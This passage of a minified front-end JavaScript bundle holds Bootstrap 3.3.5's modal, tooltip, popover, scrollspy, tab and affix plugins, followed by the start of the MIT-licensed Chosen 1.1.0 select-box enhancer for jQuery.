t.fn.modal=s,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(i){var s=t(this),n=s.attr("href"),r=t(s.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),o=r.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(n)&&n},r.data(),s.data());s.is("a")&&i.preventDefault(),r.one("show.bs.modal",function(t){t.isDefaultPrevented()||r.one("hidden.bs.modal",function(){s.is(":visible")&&s.trigger("focus")})}),e.call(r,o,this)})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var s=t(this),n=s.data("bs.tooltip"),r="object"==typeof e&&e;(n||!/destroy|hide/.test(e))&&(n||s.data("bs.tooltip",n=new i(this,r)),"string"==typeof e&&n[e]())})}var i=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};i.VERSION="3.3.5",i.TRANSITION_DURATION=150,i.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},i.prototype.init=function(e,i,s){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(s),this.$viewport=this.options.viewport&&t(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),r=n.length;r--;){var o=n[r];if("click"==o)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=o){var a="hover"==o?"mouseenter":"focusin",l="hover"==o?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.getOptions=function(e){return e=t.extend({},this.getDefaults(),this.$element.data(),e),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},i.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,s){i[t]!=s&&(e[t]=s)}),e},i.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState?void(i.hoverState="in"):(clearTimeout(i.timeout),i.hoverState="in",i.options.delay&&i.options.delay.show?void(i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)):i.show())},i.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},i.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),i.isInStateTrue()?void 0:(clearTimeout(i.timeout),i.hoverState="out",i.options.delay&&i.options.delay.hide?void(i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)):i.hide())},i.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var s=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!s)return;var n=this,r=this.tip(),o=this.getUID(this.type);this.setContent(),r.attr("id",o),this.$element.attr("aria-describedby",o),this.options.animation&&r.addClass("fade");var a="function"==typeof this.options.placement?this.options.placement.call(this,r[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,h=l.test(a);h&&(a=a.replace(l,"")||"top"),r.detach().css({top:0,left:0,display:"block"}).addClass(a).data("bs."+this.type,this),this.options.container?r.appendTo(this.options.container):r.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var d=this.getPosition(),c=r[0].offsetWidth,u=r[0].offsetHeight;if(h){var p=a,f=this.getPosition(this.$viewport);a="bottom"==a&&d.bottom+u>f.bottom?"top":"top"==a&&d.top-u<f.top?"bottom":"right"==a&&d.right+c>f.width?"left":"left"==a&&d.left-c<f.left?"right":a,r.removeClass(p).addClass(a)}var g=this.getCalculatedOffset(a,d,c,u);this.applyPlacement(g,a);var m=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?r.one("bsTransitionEnd",m).emulateTransitionEnd(i.TRANSITION_DURATION):m()}},i.prototype.applyPlacement=function(e,i){var s=this.tip(),n=s[0].offsetWidth,r=s[0].offsetHeight,o=parseInt(s.css("margin-top"),10),a=parseInt(s.css("margin-left"),10);isNaN(o)&&(o=0),isNaN(a)&&(a=0),e.top+=o,e.left+=a,t.offset.setOffset(s[0],t.extend({using:function(t){s.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),s.addClass("in");var l=s[0].offsetWidth,h=s[0].offsetHeight;"top"==i&&h!=r&&(e.top=e.top+r-h);var d=this.getViewportAdjustedDelta(i,e,l,h);d.left?e.left+=d.left:e.top+=d.top;var c=/top|bottom/.test(i),u=c?2*d.left-n+l:2*d.top-r+h,p=c?"offsetWidth":"offsetHeight";s.offset(e),this.replaceArrow(u,s[0][p],c)},i.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},i.prototype.hide=function(e){function s(){"in"!=n.hoverState&&r.detach(),n.$element.removeAttr("aria-describedby").trigger("hidden.bs."+n.type),e&&e()}var n=this,r=t(this.$tip),o=t.Event("hide.bs."+this.type);return this.$element.trigger(o),o.isDefaultPrevented()?void 0:(r.removeClass("in"),t.support.transition&&r.hasClass("fade")?r.one("bsTransitionEnd",s).emulateTransitionEnd(i.TRANSITION_DURATION):s(),this.hoverState=null,this)},i.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},i.prototype.hasContent=function(){return this.getTitle()},i.prototype.getPosition=function(e){e=e||this.$element;var i=e[0],s="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var r=s?{top:0,left:0}:e.offset(),o={scroll:s?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},a=s?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,o,a,r)},i.prototype.getCalculatedOffset=function(t,e,i,s){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-s,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-s/2,left:e.left-i}:{top:e.top+e.height/2-s/2,left:e.left+e.width}},i.prototype.getViewportAdjustedDelta=function(t,e,i,s){var n={top:0,left:0};if(!this.$viewport)return n;var r=this.options.viewport&&this.options.viewport.padding||0,o=this.getPosition(this.$viewport);if(/right|left/.test(t)){var a=e.top-r-o.scroll,l=e.top+r-o.scroll+s;a<o.top?n.top=o.top-a:l>o.top+o.height&&(n.top=o.top+o.height-l)}else{var h=e.left-r,d=e.left+r+i;h<o.left?n.left=o.left-h:d>o.right&&(n.left=o.left+o.width-d)}return n},i.prototype.getTitle=function(){var t,e=this.$element,i=this.options;return t=e.attr("data-original-title")||("function"==typeof i.title?i.title.call(e[0]):i.title)},i.prototype.getUID=function(t){do t+=~~(1e6*Math.random());while(document.getElementById(t));return t},i.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},i.prototype.enable=function(){this.enabled=!0},i.prototype.disable=function(){this.enabled=!1},i.prototype.toggleEnabled=function(){this.enabled=!this.enabled},i.prototype.toggle=function(e){var i=this;e&&(i=t(e.currentTarget).data("bs."+this.type),i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},i.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null})};var s=t.fn.tooltip;t.fn.tooltip=e,t.fn.tooltip.Constructor=i,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=s,this}}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var s=t(this),n=s.data("bs.popover"),r="object"==typeof e&&e;(n||!/destroy|hide/.test(e))&&(n||s.data("bs.popover",n=new i(this,r)),"string"==typeof e&&n[e]())})}var i=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");i.VERSION="3.3.5",i.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),i.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),i.prototype.constructor=i,i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof i?"html":"append":"text"](i),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},i.prototype.hasContent=function(){return this.getTitle()||this.getContent()},i.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var s=t.fn.popover;t.fn.popover=e,t.fn.popover.Constructor=i,t.fn.popover.noConflict=function(){return t.fn.popover=s,this}}(jQuery),+function(t){"use strict";function e(i,s){this.$body=t(document.body),this.$scrollElement=t(t(i).is(document.body)?window:i),this.options=t.extend({},e.DEFAULTS,s),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",t.proxy(this.process,this)),this.refresh(),this.process()}function i(i){return this.each(function(){var s=t(this),n=s.data("bs.scrollspy"),r="object"==typeof i&&i;n||s.data("bs.scrollspy",n=new e(this,r)),"string"==typeof i&&n[i]()})}e.VERSION="3.3.5",e.DEFAULTS={offset:10},e.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},e.prototype.refresh=function(){var e=this,i="offset",s=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),t.isWindow(this.$scrollElement[0])||(i="position",s=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var e=t(this),n=e.data("target")||e.attr("href"),r=/^#./.test(n)&&t(n);return r&&r.length&&r.is(":visible")&&[[r[i]().top+s,n]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){e.offsets.push(this[0]),e.targets.push(this[1])})},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.getScrollHeight(),s=this.options.offset+i-this.$scrollElement.height(),n=this.offsets,r=this.targets,o=this.activeTarget;if(this.scrollHeight!=i&&this.refresh(),e>=s)return o!=(t=r[r.length-1])&&this.activate(t);if(o&&e<n[0])return this.activeTarget=null,this.clear();for(t=n.length;t--;)o!=r[t]&&e>=n[t]&&(void 0===n[t+1]||e<n[t+1])&&this.activate(r[t])},e.prototype.activate=function(e){
this.activeTarget=e,this.clear();var i=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',s=t(i).parents("li").addClass("active");s.parent(".dropdown-menu").length&&(s=s.closest("li.dropdown").addClass("active")),s.trigger("activate.bs.scrollspy")},e.prototype.clear=function(){t(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var s=t.fn.scrollspy;t.fn.scrollspy=i,t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=s,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);i.call(e,e.data())})})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var s=t(this),n=s.data("bs.tab");n||s.data("bs.tab",n=new i(this)),"string"==typeof e&&n[e]()})}var i=function(e){this.element=t(e)};i.VERSION="3.3.5",i.TRANSITION_DURATION=150,i.prototype.show=function(){var e=this.element,i=e.closest("ul:not(.dropdown-menu)"),s=e.data("target");if(s||(s=e.attr("href"),s=s&&s.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var n=i.find(".active:last a"),r=t.Event("hide.bs.tab",{relatedTarget:e[0]}),o=t.Event("show.bs.tab",{relatedTarget:n[0]});if(n.trigger(r),e.trigger(o),!o.isDefaultPrevented()&&!r.isDefaultPrevented()){var a=t(s);this.activate(e.closest("li"),i),this.activate(a,a.parent(),function(){n.trigger({type:"hidden.bs.tab",relatedTarget:e[0]}),e.trigger({type:"shown.bs.tab",relatedTarget:n[0]})})}}},i.prototype.activate=function(e,s,n){function r(){o.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),e.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),a?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu").length&&e.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),n&&n()}var o=s.find("> .active"),a=n&&t.support.transition&&(o.length&&o.hasClass("fade")||!!s.find("> .fade").length);o.length&&a?o.one("bsTransitionEnd",r).emulateTransitionEnd(i.TRANSITION_DURATION):r(),o.removeClass("in")};var s=t.fn.tab;t.fn.tab=e,t.fn.tab.Constructor=i,t.fn.tab.noConflict=function(){return t.fn.tab=s,this};var n=function(i){i.preventDefault(),e.call(t(this),"show")};t(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',n).on("click.bs.tab.data-api",'[data-toggle="pill"]',n)}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var s=t(this),n=s.data("bs.affix"),r="object"==typeof e&&e;n||s.data("bs.affix",n=new i(this,r)),"string"==typeof e&&n[e]()})}var i=function(e,s){this.options=t.extend({},i.DEFAULTS,s),this.$target=t(this.options.target).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(e),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};i.VERSION="3.3.5",i.RESET="affix affix-top affix-bottom",i.DEFAULTS={offset:0,target:window},i.prototype.getState=function(t,e,i,s){var n=this.$target.scrollTop(),r=this.$element.offset(),o=this.$target.height();if(null!=i&&"top"==this.affixed)return i>n?"top":!1;if("bottom"==this.affixed)return null!=i?n+this.unpin<=r.top?!1:"bottom":t-s>=n+o?!1:"bottom";var a=null==this.affixed,l=a?n:r.top,h=a?o:e;return null!=i&&i>=n?"top":null!=s&&l+h>=t-s?"bottom":!1},i.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(i.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},i.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},i.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e=this.$element.height(),s=this.options.offset,n=s.top,r=s.bottom,o=Math.max(t(document).height(),t(document.body).height());"object"!=typeof s&&(r=n=s),"function"==typeof n&&(n=s.top(this.$element)),"function"==typeof r&&(r=s.bottom(this.$element));var a=this.getState(o,e,n,r);if(this.affixed!=a){null!=this.unpin&&this.$element.css("top","");var l="affix"+(a?"-"+a:""),h=t.Event(l+".bs.affix");if(this.$element.trigger(h),h.isDefaultPrevented())return;this.affixed=a,this.unpin="bottom"==a?this.getPinnedOffset():null,this.$element.removeClass(i.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")}"bottom"==a&&this.$element.offset({top:o-e-r})}};var s=t.fn.affix;t.fn.affix=e,t.fn.affix.Constructor=i,t.fn.affix.noConflict=function(){return t.fn.affix=s,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var i=t(this),s=i.data();s.offset=s.offset||{},null!=s.offsetBottom&&(s.offset.bottom=s.offsetBottom),null!=s.offsetTop&&(s.offset.top=s.offsetTop),e.call(i,s)})})}(jQuery),/*!
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version 1.1.0
Full source at https://github.com/harvesthq/chosen
Copyright (c) 2011 Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/
function(){var t,e,i,s,n,r={}.hasOwnProperty,o=function(t,e){function i(){this.constructor=t}for(var s in e)r.call(e,s)&&(t[s]=e[s]);return i.prototype=e.prototype,t.prototype=new i,t.__super__=e.prototype,t};s=function(){function t(){this.options_index=0,this.parsed=[]}return t.prototype.add_node=function(t){return"OPTGROUP"===t.nodeName.toUpperCase()?this.add_group(t):this.add_option(t)},t.prototype.add_group=function(t){var e,i,s,n,r,o;for(e=this.parsed.length,this.parsed.push({array_index:e,group:!0,label:this.escapeExpression(t.label),children:0,disabled:t.disabled}),r=t.childNodes,o=[],s=0,n=r.length;n>s;s++)i=r[s],o.push(this.add_option(i,e,t.disabled));return o},t.prototype.add_option=function(t,e,i){return"OPTION"===t.nodeName.toUpperCase()?(""!==t.text?(null!=e&&(this.parsed[e].children+=1),this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,value:t.value,text:t.text,html:t.innerHTML,selected:t.selected,disabled:i===!0?i:t.disabled,group_array_index:e,classes:t.className,style:t.style.cssText})):this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,empty:!0}),this.options_index+=1):void 0},t.prototype.escapeExpression=function(t){var e,i;return null==t||t===!1?"":/[\&\<\>\"\'\`]/.test(t)?(e={"<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},i=/&(?!\w+;)|[\<\>\"\'\`]/g,t.replace(i,function(t){return e[t]||"&amp;"})):t},t}(),s.select_to_array=function(t){var e,i,n,r,o;for(i=new s,o=t.childNodes,n=0,r=o.length;r>n;n++)e=o[n],i.add_node(e);return i.parsed},e=function(){function t(e,i){this.form_field=e,this.options=null!=i?i:{},t.browser_is_supported()&&(this.is_multiple=this.form_field.multiple,this.set_default_text(),this.set_default_values(),this.setup(),this.set_up_html(),this.register_observers())}return t.prototype.set_default_values=function(){var t=this;return this.click_test_action=function(e){return t.test_active_click(e)},this.activate_action=function(e){return t.activate_field(e)},this.active_field=!1,this.mouse_on_container=!1,this.results_showing=!1,this.result_highlighted=null,this.allow_single_deselect=null!=this.options.allow_single_deselect&&null!=this.form_field.options[0]&&""===this.form_field.options[0].text?this.options.allow_single_deselect:!1,this.disable_search_threshold=this.options.disable_search_threshold||0,this.disable_search=this.options.disable_search||!1,this.enable_split_word_search=null!=this.options.enable_split_word_search?this.options.enable_split_word_search:!0,this.group_search=null!=this.options.group_search?this.options.group_search:!0,this.search_contains=this.options.search_contains||!1,this.single_backstroke_delete=null!=this.options.single_backstroke_delete?this.options.single_backstroke_delete:!0,this.max_selected_options=this.options.max_selected_options||1/0,this.inherit_select_classes=this.options.inherit_select_classes||!1,this.display_selected_options=null!=this.options.display_selected_options?this.options.display_selected_options:!0,this.display_disabled_options=null!=this.options.display_disabled_options?this.options.display_disabled_options:!0},t.prototype.set_default_text=function(){return this.form_field.getAttribute("data-placeholder")?this.default_text=this.form_field.getAttribute("data-placeholder"):this.is_multiple?this.default_text=this.options.placeholder_text_multiple||this.options.placeholder_text||t.default_multiple_text:this.default_text=this.options.placeholder_text_single||this.options.placeholder_text||t.default_single_text,this.results_none_found=this.form_field.getAttribute("data-no_results_text")||this.options.no_results_text||t.default_no_result_text},t.prototype.mouse_enter=function(){return this.mouse_on_container=!0},t.prototype.mouse_leave=function(){return this.mouse_on_container=!1},t.prototype.input_focus=function(t){var e=this;if(this.is_multiple){if(!this.active_field)return setTimeout(function(){return e.container_mousedown()},50)}else if(!this.active_field)return this.activate_field()},t.prototype.input_blur=function(t){var e=this;return this.mouse_on_container?void 0:(this.active_field=!1,setTimeout(function(){return e.blur_test()},100))},t.prototype.results_option_build=function(t){var e,i,s,n,r;for(e="",r=this.results_data,s=0,n=r.length;n>s;s++)i=r[s],e+=i.group?this.result_add_group(i):this.result_add_option(i),(null!=t?t.first:void 0)&&(i.selected&&this.is_multiple?this.choice_build(i):i.selected&&!this.is_multiple&&this.single_set_selected_text(i.text));return e},t.prototype.result_add_option=function(t){var e,i;return t.search_match&&this.include_option_in_results(t)?(e=[],t.disabled||t.selected&&this.is_multiple||e.push("active-result"),!t.disabled||t.selected&&this.is_multiple||e.push("disabled-result"),t.selected&&e.push("result-selected"),null!=t.group_array_index&&e.push("group-option"),""!==t.classes&&e.push(t.classes),i=document.createElement("li"),i.className=e.join(" "),i.style.cssText=t.style,i.setAttribute("data-option-array-index",t.array_index),i.innerHTML=t.search_text,this.outerHTML(i)):""},t.prototype.result_add_group=function(t){var e;return(t.search_match||t.group_match)&&t.active_options>0?(e=document.createElement("li"),e.className="group-result",e.innerHTML=t.search_text,this.outerHTML(e)):""},t.prototype.results_update_field=function(){return this.set_default_text(),this.is_multiple||this.results_reset_cleanup(),this.result_clear_highlight(),this.results_build(),this.results_showing?this.winnow_results():void 0},t.prototype.reset_single_select_options=function(){var t,e,i,s,n;for(s=this.results_data,n=[],e=0,i=s.length;i>e;e++)t=s[e],t.selected?n.push(t.selected=!1):n.push(void 0);return n},t.prototype.results_toggle=function(){return this.results_showing?this.results_hide():this.results_show()},t.prototype.results_search=function(t){return this.results_showing?this.winnow_results():this.results_show()},t.prototype.winnow_results=function(){var t,e,i,s,n,r,o,a,l,h,d,c,u;for(this.no_results_clear(),n=0,o=this.get_search_text(),t=o.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&"),s=this.search_contains?"":"^",i=new RegExp(s+t,"i"),h=new RegExp(t,"i"),u=this.results_data,d=0,c=u.length;c>d;d++)e=u[d],e.search_match=!1,r=null,this.include_option_in_results(e)&&(e.group&&(e.group_match=!1,e.active_options=0),null!=e.group_array_index&&this.results_data[e.group_array_index]&&(r=this.results_data[e.group_array_index],0===r.active_options&&r.search_match&&(n+=1),r.active_options+=1),(!e.group||this.group_search)&&(e.search_text=e.group?e.label:e.html,e.search_match=this.search_string_match(e.search_text,i),e.search_match&&!e.group&&(n+=1),e.search_match?(o.length&&(a=e.search_text.search(h),l=e.search_text.substr(0,a+o.length)+"</em>"+e.search_text.substr(a+o.length),e.search_text=l.substr(0,a)+"<em>"+l.substr(a)),null!=r&&(r.group_match=!0)):null!=e.group_array_index&&this.results_data[e.group_array_index].search_match&&(e.search_match=!0)));return this.result_clear_highlight(),1>n&&o.length?(this.update_results_content(""),this.no_results(o)):(this.update_results_content(this.results_option_build()),this.winnow_results_set_highlight())},t.prototype.search_string_match=function(t,e){var i,s,n,r;if(e.test(t))return!0;if(this.enable_split_word_search&&(t.indexOf(" ")>=0||0===t.indexOf("["))&&(s=t.replace(/\[|\]/g,"").split(" "),s.length))for(n=0,r=s.length;r>n;n++)if(i=s[n],e.test(i))return!0},t.prototype.choices_count=function(){var t,e,i,s;if(null!=this.selected_option_count)return this.selected_option_count;for(this.selected_option_count=0,s=this.form_field.options,e=0,i=s.length;i>e;e++)t=s[e],t.selected&&(this.selected_option_count+=1);return this.selected_option_count},t.prototype.choices_click=function(t){return t.preventDefault(),this.results_showing||this.is_disabled?void 0:this.results_show()},t.prototype.keyup_checker=function(t){var e,i;switch(e=null!=(i=t.which)?i:t.keyCode,this.search_field_scale(),e){case 8:if(this.is_multiple&&this.backstroke_length<1&&this.choices_count()>0)return this.keydown_backstroke();if(!this.pending_backstroke)return this.result_clear_highlight(),this.results_search();break;case 13:if(t.preventDefault(),this.results_showing)return this.result_select(t);break;case 27:return this.results_showing&&this.results_hide(),!0;case 9:case 38:case 40:case 16:case 91:case 17:break;default:return this.results_search()}},t.prototype.clipboard_event_checker=function(t){var e=this;return setTimeout(function(){return e.results_search()},50)},t.prototype.container_width=function(){return null!=this.options.width?this.options.width:""+this.form_field.offsetWidth+"px"},t.prototype.include_option_in_results=function(t){return this.is_multiple&&!this.display_selected_options&&t.selected?!1:!this.display_disabled_options&&t.disabled?!1:t.empty?!1:!0},t.prototype.search_results_touchstart=function(t){return this.touch_started=!0,this.search_results_mouseover(t)},t.prototype.search_results_touchmove=function(t){return this.touch_started=!1,this.search_results_mouseout(t)},t.prototype.search_results_touchend=function(t){return this.touch_started?this.search_results_mouseup(t):void 0},t.prototype.outerHTML=function(t){var e;return t.outerHTML?t.outerHTML:(e=document.createElement("div"),e.appendChild(t),e.innerHTML)},t.browser_is_supported=function(){return"Microsoft Internet Explorer"===window.navigator.appName?document.documentMode>=8:/iP(od|hone)/i.test(window.navigator.userAgent)?!1:/Android/i.test(window.navigator.userAgent)&&/Mobile/i.test(window.navigator.userAgent)?!1:!0},t.default_multiple_text="Select Some Options",t.default_single_text="Select an Option",t.default_no_result_text="No results match",t}(),t=jQuery,t.fn.extend({chosen:function(s){return e.browser_is_supported()?this.each(function(e){var n,r;n=t(this),r=n.data("chosen"),"destroy"===s&&r?r.destroy():r||n.data("chosen",new i(this,s))}):this}}),i=function(e){function i(){return n=i.__super__.constructor.apply(this,arguments)}return o(i,e),i.prototype.setup=function(){return this.form_field_jq=t(this.form_field),this.current_selectedIndex=this.form_field.selectedIndex,this.is_rtl=this.form_field_jq.hasClass("chosen-rtl")},i.prototype.set_up_html=function(){var e,i;return e=["chosen-container"],e.push("chosen-container-"+(this.is_multiple?"multi":"single")),this.inherit_select_classes&&this.form_field.className&&e.push(this.form_field.className),this.is_rtl&&e.push("chosen-rtl"),i={"class":e.join(" "),style:"width: "+this.container_width()+";",title:this.form_field.title},this.form_field.id.length&&(i.id=this.form_field.id.replace(/[^\w]/g,"_")+"_chosen"),this.container=t("<div />",i),this.is_multiple?this.container.html('<ul class="chosen-choices"><li class="search-field"><input type="text" value="'+this.default_text+'" class="default" autocomplete="off" style="width:25px;" /></li></ul><div class="chosen-drop"><ul class="chosen-results"></ul></div>'):this.container.html('<a class="chosen-single chosen-default" tabindex="-1"><span>'+this.default_text+'</span><div><b></b></div></a><div class="chosen-drop"><div class="chosen-search"><input type="text" autocomplete="off" /></div><ul class="chosen-results"></ul></div>'),this.form_field_jq.hide().after(this.container),this.dropdown=this.container.find("div.chosen-drop").first(),this.search_field=this.container.find("input").first(),this.search_results=this.container.find("ul.chosen-results").first(),this.search_field_scale(),this.search_no_results=this.container.find("li.no-results").first(),this.is_multiple?(this.search_choices=this.container.find("ul.chosen-choices").first(),this.search_container=this.container.find("li.search-field").first()):(this.search_container=this.container.find("div.chosen-search").first(),this.selected_item=this.container.find(".chosen-single").first()),this.results_build(),this.set_tab_index(),this.set_label_behavior(),this.form_field_jq.trigger("chosen:ready",{chosen:this})},i.prototype.register_observers=function(){var t=this;return this.container.bind("mousedown.chosen",function(e){t.container_mousedown(e)}),this.container.bind("mouseup.chosen",function(e){t.container_mouseup(e)}),this.container.bind("mouseenter.chosen",function(e){t.mouse_enter(e)}),this.container.bind("mouseleave.chosen",function(e){t.mouse_leave(e)}),this.search_results.bind("mouseup.chosen",function(e){t.search_results_mouseup(e)}),this.search_results.bind("mouseover.chosen",function(e){t.search_results_mouseover(e)}),this.search_results.bind("mouseout.chosen",function(e){t.search_results_mouseout(e)}),this.search_results.bind("mousewheel.chosen DOMMouseScroll.chosen",function(e){t.search_results_mousewheel(e)}),this.search_results.bind("touchstart.chosen",function(e){t.search_results_touchstart(e)}),this.search_results.bind("touchmove.chosen",function(e){t.search_results_touchmove(e)}),this.search_results.bind("touchend.chosen",function(e){t.search_results_touchend(e)}),this.form_field_jq.bind("chosen:updated.chosen",function(e){t.results_update_field(e)}),this.form_field_jq.bind("chosen:activate.chosen",function(e){t.activate_field(e)}),this.form_field_jq.bind("chosen:open.chosen",function(e){t.container_mousedown(e)}),this.form_field_jq.bind("chosen:close.chosen",function(e){t.input_blur(e)}),this.search_field.bind("blur.chosen",function(e){t.input_blur(e)}),this.search_field.bind("keyup.chosen",function(e){t.keyup_checker(e)}),this.search_field.bind("keydown.chosen",function(e){t.keydown_checker(e)}),this.search_field.bind("focus.chosen",function(e){t.input_focus(e)}),this.search_field.bind("cut.chosen",function(e){t.clipboard_event_checker(e)}),this.search_field.bind("paste.chosen",function(e){t.clipboard_event_checker(e)}),this.is_multiple?this.search_choices.bind("click.chosen",function(e){t.choices_click(e)}):this.container.bind("click.chosen",function(t){t.preventDefault()})},i.prototype.destroy=